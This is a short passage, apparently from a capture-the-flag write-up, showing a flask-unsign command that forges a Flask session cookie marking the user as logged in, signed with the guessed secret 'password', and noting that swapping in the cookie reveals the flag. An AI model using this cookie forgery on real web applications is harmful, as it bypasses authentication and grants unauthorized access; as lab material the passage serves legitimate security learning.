 flask-unsign --sign --cookie "{'logged_in': True}" --secret 'password'Change cookie value to new value, we will get the flag: